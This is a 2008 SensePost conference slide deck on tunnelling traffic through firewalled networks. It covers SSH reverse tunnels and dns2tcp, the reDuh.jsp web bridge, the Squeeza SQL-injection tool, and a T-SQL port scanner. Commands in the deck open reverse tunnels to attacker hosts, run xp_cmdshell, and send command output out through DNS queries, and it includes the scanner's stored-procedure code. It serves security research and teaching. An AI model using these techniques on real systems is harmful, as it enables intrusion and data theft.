Slide 1

Pushing a Camel through the eye of the Needle!
[Funneling Data in and out of Protected Networks]
SensePost 2008

Slide 2
About:us
SensePost
  Specialist Security firm based in South Africa;
  Customers all over the globe;
  Talks / Papers / Books
{haroon,marco}@sensepost.com
  Spend most of our time breaking stuff ((thinking about breaking stuff) or playing foosball!)
What this talk is about ? (Hint: not foosball!)

Slide 3


A progression of Attacks
A brief trip to the past (1601-1990)
Un-firewalled access to victim host
And also un-firewalled to rest of the network!

Slide 4


History (Continued.)
The Introduction of firewalls..
The failure to filter outbound traffic (circa 2000)
CommandExec.[asp|jsp|php|*]
{The need for a comfortable Channel}

Slide 5

History (Continued.)
Creating binaries on remote victim.
debug.exe and friends
upload.asp (and friends)
Win32 Port Binding (1998)

Slide 6

Remote Exec (with feeling!)
We really needed to use the words AJAX and XMLHttpRequest object to qualify as a web 2.0 talk.
We will still add XML, SOAP and a tool with no vowels in its name (watch for this!)

Slide 7



Time to pivot™
This stuff is ancient history.
Sp_quickkill
Extreme nc usage
SensePost tcpr / Foundstone fpipe (Circa 2000)
Connects to pivot:55555
Pivot connects to target
Proxied connection between client and target
Listens on port 55555
Client
Pivot
Target
Start tcpr
XP and IPV6
  netsh && portproxy
Ssh tunnel

Slide 8
SSH Tunnels (a)
SSH Tunnels are old hat (too)
Many people use the familiar –L switch to connect to other hosts near the box running sshd:
Gives us an encrypted tunnel to our target network.. but this isnt:
          A) the problem we set out to solve
          B) particularly helpful right now
Listens on
port 55555
Proxied connection from Client to Target port
ssh –L 55555:target:25
Listens on
port 22
Listens on
port 25
Pivot
Target
Client
Pivot runs sshd

Slide 9


SSH Tunnels (b)
Instead lets look at –R
So all we need is an ssh client on the remote machine, an SSHD on one of ours and we are in the game!
putty + plink FTW!
Proxied connection from Local Machine to Target port
ssh –R 55555:target:3389
Now listens on port 55555
Listens on
port 3389
Listens on
port 22
Local machine
Client is the Pivot
Target
Local machine runs sshd
Pivot runs ssh client

Slide 10
SSH Tunnels (b)
Proxy connection from target:55555 to local machine:445
Instead lets look at –R
So all we need is an ssh client on the remote machine, an SSHD on one of ours and we are in the game!
putty + plink FTW!
ssh –R 55555:localmachine:445
Listens on
port 22
Listens on
port 445
Local machine
Client is the Pivot
Target
Target runs sshd
Listens on
port 55555

Slide 11
Interlude (dns2tcp)
Available from: http://www.hsc.fr/ressources/outils/dns2tcp/
Perfect for homes away form home
Perfect for stealing wifi access

Slide 12








ssh tunnels over dns2tcp
dns2tcp -z mooo.mooo.mooo -r ssh -l 55555 SPDNSTUNNEL.sensepost.com
ssh –i /tmp/key -p 55555 -l tunnelUser -R 4444:<Internal_IP>:<port> -o “stricthostkeychecking=no” 127.0.0.1
Route traffic inside the tunnel to listening port
ssh –L 3333: <sshd>:4444

Slide 13
Layer 2 bridges
If you aren’t going to the network, bring the network to you
If you’re bridging the network, make it protocol independent
Requires inbound or outbound connection ability

Slide 14



Slide 15
Layer 2 bridges
Pros
  Clean interface to network
  Not port or connection dependent, protocol independent
  Simple to setup and use
Cons
  Death by firewall
  Requires external deps (pcap,libnet)
Examples
  Tratt by Olleb (www.toolcrypt.org)
  MyNetwork by Greg Hoglund (www.rootkit.com)

Slide 16
A Brief Recap
We used to be able to hit everything we wanted to.
We were happily redirecting traffic when firewalls were more forgiving
Outbound Access Made us amazingly happy.
Network level bridging was cool but the rules are changing..
Can we do this completely over HTTP / HTTPS?

Slide 17
Introducing glenn.jsp (working title)
We can hit our target on port 80 (or 443)
Ability to upload / create a web page on the target [example: JMX Console]
Network level filtering is tight.
Possible reverse proxies in-between
[a],[b],[c],[d] meet [one smart intern]

Slide 18
Demo.

Slide 19

Picture it..

Slide 20


Slide 21

Startup Proxy / Startup JSP

Slide 22

RDP Client to localproxy

Slide 23

Localproxy <-> Base64 <-> JSP

Slide 24

Localproxy <-> Base64 <-> JSP <-> RDP

Slide 25
ReDuh.jsp
Written by Glenn Wilkinson (glenn@sensepost.com)
Upload / Create .JSP page on server (http://ubuntoo.victim.com:8080/upload/reDuh.jsp)
Fire-up local proxy
Tell web-page to create web-bridge to internal_host:3389
  JSP creates socket to internal_host:3389
  JSP creates queues to handle internal comms.
Attacker aims RDC client at local proxy on 127.0.0.1:1234
  Local endpoint accepts traffic, converts packets to base-64 encoded POST messages.
  Packets are POSTed to .JSP page
JSP Page decodes packets, queues for delivery via created socket.
  Return traffic is queued, encoded as base64 and queued again.
Proxy polls server for return packet data, recreates them as packets and re-feeds the local socket.

Slide 26
What this means..
We have a simple TCP over HTTP/HTTPS implementation
It requires the creation of a simple, single .JSP file on the target..
Surely this isn’t .JSP specific ?
ian@sensepost.com ported this while cursing a lot to ASP.net
gert@sensepost.com gave us the php version.
Charl & Nick drew cool visios!
Basically covers most of the common cases.. If we can create a web page, we can create a circuit..

Slide 27
Squeeza
Released at BH USA 2007
Advanced SQL injection tool (another one on the pile…), aimed at MS SQL
Treated injection slightly differently
Split content generation from return channel
  Content generation
  Supported multiple return channels
Could mostly mix ‘n match content generation modes with return channels

Slide 28
Squeeza
Content created (not the interesting part)
  Command execution: xp_cmdshell (old faithful)
  Data extraction: select name from sysobjects where xtype=‘U’
  File download: bulk insert … from ‘c:\blah.txt’
Return channels (more interesting part)
  DNS
  Timing
  HTTP Error-based (ala Automagic SQL Injector)
Return channels NOT supported
  Inline HTML extraction
  Standard blind injection techniques

Slide 29
Squeeza process overview
Generate content using command execution, file copy or data extraction injection string
Store data in a temporary table inside SQL database
Extract data using return channel of choice: DNS, timing, SQL error messages
Not fast enough for real-time applications, but good enough for batch applications such as command execution, file copy etc. Don’t expect to relay VNC traffic (well, not yet…).

Slide 30
Squeeza: DNS
Weaponised SQL server content extraction through DNS queries
Data broken up into chunks, encoded and emitted through DNS
Which meant:
  Entire DNS channel handled in SQL
  Elevated privs not required (but used if available)
  Provided reliability guarantees, since client had complete control over what was requested and received
Compare to SQLNinja (awesome tool, DNS not so much)
  requires binary upload+cmd execution
  reliability guarantee is ‘try again’, as client can’t control remote binary
  however, does provide own ‘fake’ dns server

Slide 31


Windows IP Configuration
Windows IP Configuration
Temp table
exec xp_cmdshell ‘ipconfig /all’
Second injection string
Attacker
Victim WWW/SQL Server
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.47
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.2
57696e646f777320495020436f6e66696775726174696f6e.sensepost.com
57696e646f777320495020436f6e66696775726174696f6e.sensepost.com
Attacker DNS Server
Basic setup: attacker has SQL injection vulnerability into SQL server, as ‘sa’
Command is run on SQL server
Output is produced
Output is stored in DB
Grab limited chunk of data from temporary table, convert to hex, tack on domain
Initiate DNS request with encoded data
Request is received and converted into original form

Slide 32
squeeza demo

Slide 33
Squeeza: timing
Weaponised SQL server content extraction through timing attacks
Data broken up into chunks, bits extracted one at a time through timing differences
Which meant:
  Didn’t need an explicit return channel
  Not absolutely reliable, but good enough
  Many cups of coffee

Slide 34
Profiling SQL servers
We want to know which SQL server version we’re dealing with
Features added and removed between releases
  2005 removed xp_execresultset, removed xp_getfiledetails
  2005 added stored procedure creation functionality
Common problem with a number of solutions
  select @@version, choose return channel
What about other methods?
  Look for new/removed tables/stored procs/users
  Look for new SQL syntax

Slide 35
This OLE’ thing
In 2002, Chris Anley’s paper discussed OLE object instantiation and execution from T-SQL
  Demo’ed file reading/writing, shell execution
  Maybe this got lost in the rest of the goodness
Don’t see too much OLE integration into injection tools

Slide 36
Growing OLE’ together
In 6 years, not much has changed
We can still use OLE objects (another route for ActiveX object exploitation?)
Why this route?
  Safe for scripting
  Killbits
OLE integration deserves more focus in injection payloads

Slide 37
Something OLE’, something new
SQL-based port scanner
  Basis is “MSXML2.ServerXMLHTTP” object
  Used to retrieve XML data from a webserver
  Installed with IE, IIS
    Two versions on win2k3
  We can specify then IP:port of the target webserver
  Return values differ depending on whether a webserver is listening or not
Notes:
Familiar because MSXML2.HTTPXML

Slide 38
SQL port scanner
We can tell if ports are open or closed/filtered
Even better, basic protocol fingerprinting since we’re also told if a legitimate webserver answered
But how to differentiate between closed and filtered?
Same way everyone else does (mostly)
  Timing and timeouts
  setTimeouts

Slide 39
probeip(ip, port)
CREATE PROCEDURE probeip @host VARCHAR(50), @port VARCHAR(5)AS
BEGIN
DECLARE @o INT,@rop INT,@rse INT,@status INT,@s varchar(60)
set @s='http://'+@host+':'+@port+'/’
EXEC sp_OACreate 'MSXML2.ServerXMLHTTP', @o OUT
EXEC @rop = sp_OAMethod @o, 'setTimeouts', NULL, 3000, 3000, 3000, 3000
EXEC @rop = sp_OAMethod @o, 'open', NULL, 'GET',@s
EXEC @rse = sp_OAMethod @o, 'send’
EXEC sp_OAGetProperty @o, 'status', @status OUT
EXEC sp_OADestroy @o
SELECT @s+CASE @rop WHEN -2147012891 THEN 'Blocked' WHEN 0 THEN CASE @rse WHEN -2147012744 THEN 'Open' WHEN 0 THEN 'Open/WWW' WHEN -2147012867 THEN 'Closed' WHEN -2147012894 THEN 'Filtered' WHEN -2147012851 THEN 'Open/WWWR' ELSE 'Invalid' END END
END
Create URI from ip and port
Instantiate OLE control
Configure control timeouts
Initialise control (capture return code)
Send request (capture return code)
Grab HTTP status
Test return codes and determine port status
Basic probe stored procedure

Slide 40
Putting it together
Using the probeIP() building block, we can build further tools
Port sweepers
  scanports(ip, portlist)
Portscanners
  scanhosts(iplist, port)
Webserver detectors

Slide 41
So what does that give us?
A SQL-based port scanner
Implemented in a stored proc
Can scan almost all ports
Supports HTTP detection
But why?
  No messy nmap uploads
  No A/V footprints
Limitations
  Inter-protocol protections
  Proxies
OLE objects deserve lots more looking at
  Version independence

Slide 42
What’s going to trip us up?
Inter-protocol protections
  Cross-protocol attacks have been around for a while
  Been getting a bit of attention again
  Sandro Gauci provided a short paper recently enumerating browser support
  Browsers provide protection by banning connections to specific ports
  FF bans 58, Opera bans 58, Safari bans 43
  IE 7 bans 6 ports, IE 6 banned 5 ports, IE 5 didn’t ban at all
  More of a stumble than a trip, all the interesting ports are still allowed
Proxies
  setProxy can disabled proxy requests

Slide 43
Squeezing OLE juice
Turns out, sometimes we make the right decision
Integrating with Squeeza is simple
  Portscanner generates content
  Can pull results through dns, timing or http errors

Slide 44
OLE dog, new tricks
OLE objects deserve lots more looking at
Why bother with debug scripts, when a combination of T-SQL and ‘scripting.filesystemobject’ can write anything to disk?
Why bother with xp_cmdshell, when ‘scripting.shell’ works just as well regardless of whether the stored proc is available
Importantly, this functionality is available across multiple SQL server versions, making attacks version independent

Slide 45
SQL2005 – Pen Tester Nightmare?
By all accounts SQL 2005 is Microsoft’s SDLC flagship product
SQL Server poses some unique challenges:
  Highly Public;
  Highly Exploited;
  Not really directly through Microsoft’s fault!
They had to take steps to reduce attack surface, to stop people hurting themselves (think mandatory seat-belts in cars)
Much touted SD3 – Secure by Design, Secure by Default, Secure by Deployment
Famous hax0r celebrities have stated how they hate coming up against SQL05 on deployed applications..

Slide 46
Huh???

Slide 47

Fundamental problems with ‘05
Microsoft needed desperately to reduce the attack surface on SQL05.
1000 stored procedures available in a default (SQL7) install?
5:1
Much publicized lock-down of superfluous functionality and features.
This however has 2 major problems

Slide 48


The 2 Big Problems
Mixed Messages: Incoherent at best and Dishonest at worst.
Any software engineer will tell you that Features will win because of “dancing pigs” and “management by in-flight magazine”.

Slide 49
The 2 Big Problems
Mixed Messages: Incoherency, In Flight Magazines and Dancing Pigs.
In-Band Signaling:
  This mistake is so old, it almost hurts to write it.
  Cap’n Crunch vs. Telephone Systems
  Buffer Overflows and Von Neumann Architectures
SQL Server 2005 makes heavy use of in-band signaling.
Secure by design?

Slide 50
InBand Signaling++ (sp_configure)
Early Microsoft documentation on SQL Best Practice mentioned disabling xp_cmdshell.
  Every one of the (many) SQL Injection tools out there uses sp_configure to re-enable xp_cmdshell.
  This is an old lesson for SQL Server to learn!
In fact _all_ of the features widely screamed to be locked down, can be re-enabled within the same channel. (the same channel that SQL Injection rides in on!)
This shared channel for configuration/administration obviously buys us some convenience, but a secure design?

Slide 51

sp_configure; RECONFIGURE
Ad Hoc Distributed Queries
  (used by many tools to brute-force sa password)
  (used by many tools for effective data extrusion – SQL DataThief)
xp_cmdshell
  Almost as famous as ‘ or 1=1--
CLR Integration
  The gateway to much fun..
In-band signals FTW!

Slide 52

SQL2005 – Some new features
Other than old favorites, we are going to look at 2 new ones:
  Native XML Web Services;
  CLR Integration.

Slide 53
Native XML Integration
The marketing pitch:
“Microsoft SQL Server 2005 provides a standard mechanism for accessing the database engine using SOAP via HTTP. Using this mechanism, you can send SOAP/HTTP requests to SQL Server”…” Since the SOAP/HTTP access mechanism is based on well-known technologies such as XML and HTTP, it inherently promotes interoperability and access to SQL Server in a heterogeneous environment. Any device that can parse XML and submit HTTP requests can now access SQL Server.”
Native Soap Integration and the wiley hacker
  Web Server DoS?
  Comfortable X-Platform Query Manager?

Slide 54



Web-Server DoS
Denial of Service is boring!
But boring will hurt you just as badly as anything else..

Slide 55


